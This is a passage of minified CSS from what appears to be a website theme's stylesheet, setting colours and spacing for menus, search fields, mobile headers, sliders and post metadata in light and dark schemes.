a:before{background-color:#7f6342;}.scheme_dark .menu_hover_roll_down .menu_main_nav > li > a:before{background-color:#189799;}.scheme_original .top_panel_inner_style_1 .menu_hover_roll_down .menu_main_nav > li > a:before,.scheme_original .top_panel_inner_style_2 .menu_hover_roll_down .menu_main_nav > li > a:before{background-color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_hover_roll_down .menu_main_nav > li > a:before,.scheme_dark .top_panel_inner_style_2 .menu_hover_roll_down .menu_main_nav > li > a:before{background-color:#fff;}.scheme_original .menu_hover_color_line .menu_main_nav > li > a:hover,.scheme_original .menu_hover_color_line .menu_main_nav > li > a:focus{color:#232a34;}.scheme_dark .menu_hover_color_line .menu_main_nav > li > a:hover,.scheme_dark .menu_hover_color_line .menu_main_nav > li > a:focus{color:#232a34;}.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav > li > a:hover,.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav > li > a:focus,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav > li > a:hover,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav > li > a:focus{color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav > li > a:hover,.scheme_dark .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav > li > a:focus,.scheme_dark .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav > li > a:hover,.scheme_dark .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav > li > a:focus{color:#fff;}.scheme_original .menu_hover_color_line .menu_main_nav > li > a:before{background-color:#232a34;}.scheme_dark .menu_hover_color_line .menu_main_nav > li > a:before{background-color:#232a34;}.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav > li > a:before,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav > li > a:before{background-color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav > li > a:before,.scheme_dark .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav > li > a:before{background-color:#fff;}.scheme_original .menu_hover_color_line .menu_main_nav > li > a:after{background-color:#7f6342;}.scheme_dark .menu_hover_color_line .menu_main_nav > li > a:after{background-color:#189799;}.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav > li > a:after,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav > li > a:after{background-color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav > li > a:after,.scheme_dark .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav > li > a:after{background-color:#fff;}.scheme_original .menu_hover_color_line .menu_main_nav > li.sfHover > a,.scheme_original .menu_hover_color_line .menu_main_nav > li > a:hover,.scheme_original .menu_hover_color_line .menu_main_nav > li > a:focus{color:#7f6342;}.scheme_dark .menu_hover_color_line .menu_main_nav > li.sfHover > a,.scheme_dark .menu_hover_color_line .menu_main_nav > li > a:hover,.scheme_dark .menu_hover_color_line .menu_main_nav > li > a:focus{color:#189799;}.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav > li.sfHover > a,.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav > li > a:hover,.scheme_original .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav > li > a:focus,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav > li.sfHover > a,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav > li > a:hover,.scheme_original .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav > li > a:focus{color:#fff;}.scheme_dark .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav > li.sfHover > a,.scheme_dark .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav > li > a:hover,.scheme_dark .top_panel_inner_style_1 .menu_hover_color_line .menu_main_nav > li > a:focus,.scheme_dark .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav > li.sfHover > a,.scheme_dark .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav > li > a:hover,.scheme_dark .top_panel_inner_style_2 .menu_hover_color_line .menu_main_nav > li > a:focus{color:#fff;}.scheme_original .top_panel_middle .contact_field,.scheme_original .top_panel_middle .contact_field > a{color:#504037;}.scheme_dark .top_panel_middle .contact_field,.scheme_dark .top_panel_middle .contact_field > a{color:#504037;}.scheme_original .top_panel_middle .contact_icon{color:#a69f96;}.scheme_dark .top_panel_middle .contact_icon{color:#a69f96;}.scheme_original .top_panel_middle .contact_icon{background-color:#e9e4d0;}.scheme_dark .top_panel_middle .contact_icon{background-color:#352f2a;}.scheme_original .top_panel_inner_style_1 .search_field,.scheme_original .top_panel_inner_style_2 .search_field,.scheme_original .top_panel_inner_style_3 .search_field{border-color:rgba(255,255,255,0.1);}.scheme_dark .top_panel_inner_style_1 .search_field,.scheme_dark .top_panel_inner_style_2 .search_field,.scheme_dark .top_panel_inner_style_3 .search_field{border-color:rgba(255,255,255,0.1);}.scheme_original .top_panel_inner_style_1 .search_field,.scheme_original .top_panel_inner_style_2 .search_field,.scheme_original .top_panel_inner_style_3 .search_field{background-color:rgba(127,99,66,0.2);}.scheme_dark .top_panel_inner_style_1 .search_field,.scheme_dark .top_panel_inner_style_2 .search_field,.scheme_dark .top_panel_inner_style_3 .search_field{background-color:rgba(152,113,67,0.2);}.scheme_original .content .search_field,.scheme_original .content .search_submit{color:#8a8a8a;}.scheme_dark .content .search_field,.scheme_dark .content .search_submit{color:#8a8a8a;}.scheme_original .content .search_field:focus,.scheme_original .content .search_submit:hover{color:#232a34;}.scheme_dark .content .search_field:focus,.scheme_dark .content .search_submit:hover{color:#232a34;}.scheme_original .top_panel_inner_style_1 .search_field,.scheme_original .top_panel_inner_style_1 .search_submit,.scheme_original .top_panel_inner_style_2 .search_field,.scheme_original .top_panel_inner_style_2 .search_submit,.scheme_original .top_panel_inner_style_4 .search_field,.scheme_original .top_panel_inner_style_4 .search_submit{color:#504037;}.scheme_dark .top_panel_inner_style_1 .search_field,.scheme_dark .top_panel_inner_style_1 .search_submit,.scheme_dark .top_panel_inner_style_2 .search_field,.scheme_dark .top_panel_inner_style_2 .search_submit,.scheme_dark .top_panel_inner_style_4 .search_field,.scheme_dark .top_panel_inner_style_4 .search_submit{color:#504037;}.scheme_original .top_panel_inner_style_3 .search_field,.scheme_original .top_panel_inner_style_3 .search_submit{color:#fff;}.scheme_dark .top_panel_inner_style_3 .search_field,.scheme_dark .top_panel_inner_style_3 .search_submit{color:#fff;}.scheme_original .top_panel_inner_style_3 .search_field:focus,.scheme_original .top_panel_inner_style_3 .search_submit:focus,.scheme_original .top_panel_inner_style_3 .search_submit:hover{color:#fff;}.scheme_dark .top_panel_inner_style_3 .search_field:focus,.scheme_dark .top_panel_inner_style_3 .search_submit:focus,.scheme_dark .top_panel_inner_style_3 .search_submit:hover{color:#fff;}.scheme_original .top_panel_inner_style_4 .search_submit:focus,.scheme_original .top_panel_inner_style_4 .search_submit:hover{color:#232a34;}.scheme_dark .top_panel_inner_style_4 .search_submit:focus,.scheme_dark .top_panel_inner_style_4 .search_submit:hover{color:#232a34;}.scheme_original .top_panel_inner_style_8 .search_field:hover,.scheme_original .top_panel_inner_style_8 .search_field:focus{color:#232a34;}.scheme_dark .top_panel_inner_style_8 .search_field:hover,.scheme_dark .top_panel_inner_style_8 .search_field:focus{color:#232a34;}.scheme_original .top_panel_inner_style_8 .search_field:hover,.scheme_original .top_panel_inner_style_8 .search_field:focus{background-color:#352f2a;}.scheme_dark .top_panel_inner_style_8 .search_field:hover,.scheme_dark .top_panel_inner_style_8 .search_field:focus{background-color:#241f1b;}.scheme_original .top_panel_icon.search_wrap{background-color:#e9e4d0;}.scheme_dark .top_panel_icon.search_wrap{background-color:#352f2a;}.scheme_original .top_panel_icon.search_wrap{color:#b18857;}.scheme_dark .top_panel_icon.search_wrap{color:#b18857;}.scheme_original .top_panel_icon .contact_icon,.scheme_original .top_panel_icon .search_submit{color:#b18857;}.scheme_dark .top_panel_icon .contact_icon,.scheme_dark .top_panel_icon .search_submit{color:#b18857;}.scheme_original .top_panel_icon.menu_main_cart .contact_icon{background-color:#e9e4d0;}.scheme_dark .top_panel_icon.menu_main_cart .contact_icon{background-color:#352f2a;}.scheme_original .search_style_fullscreen.search_state_closed:not(.top_panel_icon) .search_submit,.scheme_original .search_style_slide.search_state_closed:not(.top_panel_icon) .search_submit{color:#fff;}.scheme_dark .search_style_fullscreen.search_state_closed:not(.top_panel_icon) .search_submit,.scheme_dark .search_style_slide.search_state_closed:not(.top_panel_icon) .search_submit{color:#fff;}.scheme_original .search_style_expand.search_state_opened:not(.top_panel_icon) .search_submit:hover,.scheme_original .search_style_slide.search_state_opened:not(.top_panel_icon) .search_submit:hover{color:#232a34;}.scheme_dark .search_style_expand.search_state_opened:not(.top_panel_icon) .search_submit:hover,.scheme_dark .search_style_slide.search_state_opened:not(.top_panel_icon) .search_submit:hover{color:#232a34;}.scheme_original .top_panel_inner_style_3 .search_style_expand.search_state_opened .search_submit:hover,.scheme_original .top_panel_inner_style_3 .search_style_slide.search_state_opened .search_submit:hover{color:#fff;}.scheme_dark .top_panel_inner_style_3 .search_style_expand.search_state_opened .search_submit:hover,.scheme_dark .top_panel_inner_style_3 .search_style_slide.search_state_opened .search_submit:hover{color:#fff;}.search_style_slide.search_state_opened:not(.top_panel_icon) .search_form_wrap{top:1.44em;}.scheme_original .search_results .post_more,.scheme_original .search_results .search_results_close{color:#b18857;}.scheme_dark .search_results .post_more,.scheme_dark .search_results .search_results_close{color:#b18857;}.scheme_original .search_results .post_more:hover,.scheme_original .search_results .search_results_close:hover{color:#7f6342;}.scheme_dark .search_results .post_more:hover,.scheme_dark .search_results .search_results_close:hover{color:#987143;}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results,.scheme_original .top_panel_inner_style_3 .search_results:after{color:#fff;}.scheme_dark .top_panel_inner_style_1 .search_results,.scheme_dark .top_panel_inner_style_1 .search_results:after,.scheme_dark .top_panel_inner_style_2 .search_results,.scheme_dark .top_panel_inner_style_2 .search_results:after,.scheme_dark .top_panel_inner_style_3 .search_results,.scheme_dark .top_panel_inner_style_3 .search_results:after{color:#fff;}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results,.scheme_original .top_panel_inner_style_3 .search_results:after{background-color:#b18857;}.scheme_dark .top_panel_inner_style_1 .search_results,.scheme_dark .top_panel_inner_style_1 .search_results:after,.scheme_dark .top_panel_inner_style_2 .search_results,.scheme_dark .top_panel_inner_style_2 .search_results:after,.scheme_dark .top_panel_inner_style_3 .search_results,.scheme_dark .top_panel_inner_style_3 .search_results:after{background-color:#b18857;}.scheme_original .top_panel_inner_style_1 .search_results,.scheme_original .top_panel_inner_style_1 .search_results:after,.scheme_original .top_panel_inner_style_2 .search_results,.scheme_original .top_panel_inner_style_2 .search_results:after,.scheme_original .top_panel_inner_style_3 .search_results,.scheme_original .top_panel_inner_style_3 .search_results:after{border-color:#7f6342;}.scheme_dark .top_panel_inner_style_1 .search_results,.scheme_dark .top_panel_inner_style_1 .search_results:after,.scheme_dark .top_panel_inner_style_2 .search_results,.scheme_dark .top_panel_inner_style_2 .search_results:after,.scheme_dark .top_panel_inner_style_3 .search_results,.scheme_dark .top_panel_inner_style_3 .search_results:after{border-color:#987143;}.scheme_original .top_panel_inner_style_1 .search_results a,.scheme_original .top_panel_inner_style_1 .search_results .post_info a,.scheme_original .top_panel_inner_style_1 .search_results .post_info a > span,.scheme_original .top_panel_inner_style_1 .search_results .post_more,.scheme_original .top_panel_inner_style_1 .search_results .search_results_close,.scheme_original .top_panel_inner_style_2 .search_results a,.scheme_original .top_panel_inner_style_2 .search_results .post_info a,.scheme_original .top_panel_inner_style_2 .search_results .post_info a > span,.scheme_original .top_panel_inner_style_2 .search_results .post_more,.scheme_original .top_panel_inner_style_2 .search_results .search_results_close,.scheme_original .top_panel_inner_style_3 .search_results a,.scheme_original .top_panel_inner_style_3 .search_results .post_info a,.scheme_original .top_panel_inner_style_3 .search_results .post_info a > span,.scheme_original .top_panel_inner_style_3 .search_results .post_more,.scheme_original .top_panel_inner_style_3 .search_results .search_results_close{color:#fff;}.scheme_dark .top_panel_inner_style_1 .search_results a,.scheme_dark .top_panel_inner_style_1 .search_results .post_info a,.scheme_dark .top_panel_inner_style_1 .search_results .post_info a > span,.scheme_dark .top_panel_inner_style_1 .search_results .post_more,.scheme_dark .top_panel_inner_style_1 .search_results .search_results_close,.scheme_dark .top_panel_inner_style_2 .search_results a,.scheme_dark .top_panel_inner_style_2 .search_results .post_info a,.scheme_dark .top_panel_inner_style_2 .search_results .post_info a > span,.scheme_dark .top_panel_inner_style_2 .search_results .post_more,.scheme_dark .top_panel_inner_style_2 .search_results .search_results_close,.scheme_dark .top_panel_inner_style_3 .search_results a,.scheme_dark .top_panel_inner_style_3 .search_results .post_info a,.scheme_dark .top_panel_inner_style_3 .search_results .post_info a > span,.scheme_dark .top_panel_inner_style_3 .search_results .post_more,.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close{color:#fff;}.scheme_original .top_panel_inner_style_1 .search_results a:hover,.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover > span,.scheme_original .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_original .top_panel_inner_style_2 .search_results a:hover,.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover > span,.scheme_original .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_original .top_panel_inner_style_3 .search_results a:hover,.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover > span,.scheme_original .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#fff;}.scheme_dark .top_panel_inner_style_1 .search_results a:hover,.scheme_dark .top_panel_inner_style_1 .search_results .post_info a:hover,.scheme_dark .top_panel_inner_style_1 .search_results .post_info a:hover > span,.scheme_dark .top_panel_inner_style_1 .search_results .post_more:hover,.scheme_dark .top_panel_inner_style_1 .search_results .search_results_close:hover,.scheme_dark .top_panel_inner_style_2 .search_results a:hover,.scheme_dark .top_panel_inner_style_2 .search_results .post_info a:hover,.scheme_dark .top_panel_inner_style_2 .search_results .post_info a:hover > span,.scheme_dark .top_panel_inner_style_2 .search_results .post_more:hover,.scheme_dark .top_panel_inner_style_2 .search_results .search_results_close:hover,.scheme_dark .top_panel_inner_style_3 .search_results a:hover,.scheme_dark .top_panel_inner_style_3 .search_results .post_info a:hover,.scheme_dark .top_panel_inner_style_3 .search_results .post_info a:hover > span,.scheme_dark .top_panel_inner_style_3 .search_results .post_more:hover,.scheme_dark .top_panel_inner_style_3 .search_results .search_results_close:hover{color:#fff;}.top_panel_fixed .menu_main_wrap{padding-top:0.54em;}.top_panel_fixed .top_panel_wrap .logo{margin-top:1.08em;margin-bottom:1.08em;}.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#8a8a8a;}.scheme_dark .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{color:#8a8a8a;}.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#232a34;}.scheme_dark .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover{color:#232a34;}.top_panel_inner_style_8 .top_panel_buttons,.top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button{padding-top:1.8em;padding-bottom:1.8em;}.scheme_original .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#8a8a8a;}.scheme_dark .top_panel_inner_style_8 .top_panel_buttons .contact_icon,.scheme_dark .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit{color:#8a8a8a;}.scheme_original .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#232a34;}.scheme_dark .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,.scheme_dark .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit{color:#232a34;}.scheme_original .pushy_inner{color:#8b857d;}.scheme_dark .pushy_inner{color:#8b857d;}.scheme_original .pushy_inner{background-color:#e9e4d0;}.scheme_dark .pushy_inner{background-color:#352f2a;}.scheme_original .pushy_inner a{color:#b18857;}.scheme_dark .pushy_inner a{color:#b18857;}.scheme_original .pushy_inner a:hover{color:#7f6342;}.scheme_dark .pushy_inner a:hover{color:#987143;}.scheme_original .pushy_inner ul ul{background-color:rgba(66,61,56,0.8);}.scheme_dark .pushy_inner ul ul{background-color:rgba(214,195,173,0.8);}.scheme_original .top_panel_inner_style_3 .popup_wrap a,.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap a,.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap a,.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#b18857;}.scheme_dark .top_panel_inner_style_3 .popup_wrap a,.scheme_dark .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .top_panel_inner_style_4 .popup_wrap a,.scheme_dark .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,.scheme_dark .top_panel_inner_style_5 .popup_wrap a,.scheme_dark .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover{color:#b18857;}.scheme_original .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap a:hover{color:#7f6342;}.scheme_dark .top_panel_inner_style_3 .popup_wrap a:hover,.scheme_dark .top_panel_inner_style_4 .popup_wrap a:hover,.scheme_dark .top_panel_inner_style_5 .popup_wrap a:hover{color:#987143;}.scheme_original .top_panel_inner_style_3 .popup_wrap,.scheme_original .top_panel_inner_style_4 .popup_wrap,.scheme_original .top_panel_inner_style_5 .popup_wrap,.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#8b857d;}.scheme_dark .top_panel_inner_style_3 .popup_wrap,.scheme_dark .top_panel_inner_style_4 .popup_wrap,.scheme_dark .top_panel_inner_style_5 .popup_wrap,.scheme_dark .top_panel_inner_style_3 .popup_wrap .popup_close,.scheme_dark .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_dark .top_panel_inner_style_4 .popup_wrap .popup_close,.scheme_dark .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,.scheme_dark .top_panel_inner_style_5 .popup_wrap .popup_close,.scheme_dark .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a{color:#8b857d;}.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#504037;}.scheme_dark .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_dark .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_dark .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#504037;}.scheme_original .header_mobile .menu_button,.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#504037;}.scheme_dark .header_mobile .menu_button,.scheme_dark .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#504037;}.scheme_original .header_mobile .side_wrap{color:#fff;}.scheme_dark .header_mobile .side_wrap{color:#fff;}.scheme_original .header_mobile .panel_top,.scheme_original .header_mobile .side_wrap{background-color:#b18857;}.scheme_dark .header_mobile .panel_top,.scheme_dark .header_mobile .side_wrap{background-color:#b18857;}.scheme_original .header_mobile .panel_middle{background-color:#b18857;}.scheme_dark .header_mobile .panel_middle{background-color:#b18857;}.scheme_original .header_mobile .panel_bottom{background-color:#7f6342;}.scheme_dark .header_mobile .panel_bottom{background-color:#987143;}.scheme_original .header_mobile .menu_button:hover,.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_original .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_original .header_mobile .side_wrap .close:hover{color:#b18857;}.scheme_dark .header_mobile .menu_button:hover,.scheme_dark .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_dark .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_dark .header_mobile .side_wrap .close:hover{color:#b18857;}.scheme_original .header_mobile .menu_main_nav > li a,.scheme_original .header_mobile .menu_main_nav > li > a:hover{color:#fff;}.scheme_dark .header_mobile .menu_main_nav > li a,.scheme_dark .header_mobile .menu_main_nav > li > a:hover{color:#fff;}.scheme_original .header_mobile .menu_main_nav > a:hover,.scheme_original .header_mobile .menu_main_nav > li.sfHover > a,.scheme_original .header_mobile .menu_main_nav > li.current-menu-item > a,.scheme_original .header_mobile .menu_main_nav > li.current-menu-parent > a,.scheme_original .header_mobile .menu_main_nav > li.current-menu-ancestor > a,.scheme_original .header_mobile .menu_main_nav > li > a:hover,.scheme_original .header_mobile .menu_main_nav > li ul li a:hover,.scheme_original .header_mobile .menu_main_nav > li ul li.current-menu-item > a,.scheme_original .header_mobile .menu_main_nav > li ul li.current-menu-ancestor > a,.scheme_original .header_mobile .login a:hover{color:#fff;}.scheme_dark .header_mobile .menu_main_nav > a:hover,.scheme_dark .header_mobile .menu_main_nav > li.sfHover > a,.scheme_dark .header_mobile .menu_main_nav > li.current-menu-item > a,.scheme_dark .header_mobile .menu_main_nav > li.current-menu-parent > a,.scheme_dark .header_mobile .menu_main_nav > li.current-menu-ancestor > a,.scheme_dark .header_mobile .menu_main_nav > li > a:hover,.scheme_dark .header_mobile .menu_main_nav > li ul li a:hover,.scheme_dark .header_mobile .menu_main_nav > li ul li.current-menu-item > a,.scheme_dark .header_mobile .menu_main_nav > li ul li.current-menu-ancestor > a,.scheme_dark .header_mobile .login a:hover{color:#fff;}.scheme_original .header_mobile .popup_wrap .popup_close:hover{color:#504037;}.scheme_dark .header_mobile .popup_wrap .popup_close:hover{color:#504037;}.scheme_original .header_mobile .search_wrap,.scheme_original .header_mobile .login{border-color:#b18857;}.scheme_dark .header_mobile .search_wrap,.scheme_dark .header_mobile .login{border-color:#b18857;}.scheme_original .header_mobile .login .popup_link,.scheme_original .header_mobile .sc_socials.sc_socials_type_icons a{color:#fff;}.scheme_dark .header_mobile .login .popup_link,.scheme_dark .header_mobile .sc_socials.sc_socials_type_icons a{color:#fff;}.scheme_original .header_mobile .search_wrap .search_field,.scheme_original .header_mobile .search_wrap .search_field:focus{color:#8b857d;}.scheme_dark .header_mobile .search_wrap .search_field,.scheme_dark .header_mobile .search_wrap .search_field:focus{color:#8b857d;}.scheme_original .header_mobile .widget_shopping_cart ul.cart_list > li > a:hover{color:#fff;}.scheme_dark .header_mobile .widget_shopping_cart ul.cart_list > li > a:hover{color:#fff;}.scheme_original .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#a69f96;}.scheme_dark .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#a69f96;}.scheme_original .tparrows.default{color:#e9e4d0;}.scheme_dark .tparrows.default{color:#352f2a;}.scheme_original .tp-bullets.simplebullets.round .bullet{background-color:#e9e4d0;}.scheme_dark .tp-bullets.simplebullets.round .bullet{background-color:#352f2a;}.scheme_original .tp-bullets.simplebullets.round .bullet.selected{border-color:#e9e4d0;}.scheme_dark .tp-bullets.simplebullets.round .bullet.selected{border-color:#352f2a;}.scheme_original .slider_over_content_inner{background-color:rgba(233,228,208,0.8);}.scheme_dark .slider_over_content_inner{background-color:rgba(53,47,42,0.8);}.scheme_original .slider_over_button{color:#504037;}.scheme_dark .slider_over_button{color:#504037;}.scheme_original .slider_over_button{background-color:rgba(233,228,208,0.8);}.scheme_dark .slider_over_button{background-color:rgba(53,47,42,0.8);}.scheme_original .slider_over_close{color:#504037;}.scheme_dark .slider_over_close{color:#504037;}.scheme_original .top_panel_title_inner{background-color:#504037;}.scheme_dark .top_panel_title_inner{background-color:#504037;}.scheme_original .top_panel_title_inner .page_title{color:#f0eddf;}.scheme_dark .top_panel_title_inner .page_title{color:#423d38;}.scheme_original .top_panel_title_inner .post_navi .post_navi_item a,.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:#f0eddf;}.scheme_dark .top_panel_title_inner .post_navi .post_navi_item a,.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:#423d38;}.scheme_original .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:rgba(240,237,223,0.7);}.scheme_dark .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:rgba(66,61,56,0.7);}.scheme_original .top_panel_title_inner .post_navi span,.scheme_original .top_panel_title_inner .breadcrumbs span{color:rgba(240,237,223,0.7);}.scheme_dark .top_panel_title_inner .post_navi span,.scheme_dark .top_panel_title_inner .breadcrumbs span{color:rgba(66,61,56,0.7);}.scheme_original .post_navi .post_navi_item + .post_navi_item:before,.scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#f0eddf;}.scheme_dark .post_navi .post_navi_item + .post_navi_item:before,.scheme_dark .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:#423d38;}.scheme_original .post_title .post_icon{color:#b18857;}.scheme_dark .post_title .post_icon{color:#b18857;}.scheme_original .pagination > a{border-color:#b18857;}.scheme_dark .pagination > a{border-color:#b18857;}.scheme_original .post_format_aside.post_item_single .post_content p,.scheme_original .post_format_aside .post_descr{border-color:#b18857;}.scheme_dark .post_format_aside.post_item_single .post_content p,.scheme_dark .post_format_aside .post_descr{border-color:#b18857;}.scheme_original .post_format_aside.post_item_single .post_content p,.scheme_original .post_format_aside .post_descr{background-color:#e9e4d0;}.scheme_dark .post_format_aside.post_item_single .post_content p,.scheme_dark .post_format_aside .post_descr{background-color:#352f2a;}.scheme_original .post_item_classic .post_title:after{background-color:#b18857;}.scheme_dark .post_item_classic .post_title:after{background-color:#b18857;}.scheme_original .isotope_wrap .isotope_item .post_item.post_item_masonry{background-color:#f0eddf;}.scheme_dark .isotope_wrap .isotope_item .post_item.post_item_masonry{background-color:#423d38;}.scheme_original .tp-caption.subtitle-slider:after,.scheme_original .subtitle-slider:after{background-color:#b18857;}.scheme_dark .tp-caption.subtitle-slider:after,.scheme_dark .subtitle-slider:after{background-color:#b18857;}.scheme_original .hover_icon:before{color:#b18857;}.scheme_dark .hover_icon:before{color:#b18857;}.scheme_original .hover_icon:after{background-color:rgba(177,136,87,0.6);}.scheme_dark .hover_icon:after{background-color:rgba(177,136,87,0.6);}.post_info{font-size:1em;line-height:1.2857em;font-weight:500;margin-bottom:2.1em;}.scheme_original .post_info a.post_info_date,.scheme_original .post_info a.post_info_date > span{color:#b18857;}.scheme_dark .post_info a.post_info_date,.scheme_dark .post_info a.post_info_date > span{color:#b18857;}.scheme_original .post_info a.post_info_date:hover,.scheme_original .post_info a.post_info_date:hover > span{color:#504037;}.scheme_dark .post_info a.post_info_date:hover,.scheme_dark .post_info a.post_info_date:hover > span{color:#504037;}.scheme_original .post_info a,.scheme_original .post_info a > span{color:#504037;}.scheme_dark .post_info a,.scheme_dark .post_info a > span{color:#504037;}.scheme_original .post_info a[class*="icon-"]{color:#b18857;}.scheme_dark .post_info a[class*="icon-"]{color:#b18857;}.scheme_original .post_info a:hover,.scheme_original .post_info a:hover > span{color:#504037;}.scheme_dark .post_info a:hover,.scheme_dark .post_info a:hover > span{color:#504037;}.scheme_original .post_item .post_readmore_label{color:#504037;}.scheme_dark .post_item .post_readmore_label{color:#504037;}.scheme_original .post_item .post_readmore:hover .post_readmore_label{color:#7f6342;}.scheme_dark .post_item .post_readmore:hover .post_readmore_label{color:#987143;}.scheme_original .post_info .post_info_tags{color:#b18857;}.scheme_dark .post_info .post_info_tags{color:#b18857;}.scheme_original .post_info .post_info_tags a{color:#8b857d;}.scheme_dark .post_info .post_info_tags a{color:#8b857d;}.scheme_original .post_info .post_info_tags a:hover{color:#504037;}.scheme_dark .post_info .post_info_tags a:hover{color:#504037;}.scheme_original .post_item_excerpt:not([class*="column"]) + 